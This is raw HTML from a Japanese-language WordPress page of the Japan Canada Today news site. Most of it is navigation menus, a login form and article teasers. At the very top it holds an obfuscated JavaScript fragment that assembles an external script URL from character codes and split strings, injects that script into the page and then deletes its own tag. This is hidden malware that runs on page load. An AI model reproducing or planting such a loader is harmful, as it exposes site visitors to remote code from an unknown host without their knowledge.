_ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-29779 single-format-standard wp-theme-Newspaper td-standard-pack sakura-singers-and-memory-of-ruth-suzuki global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月25日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
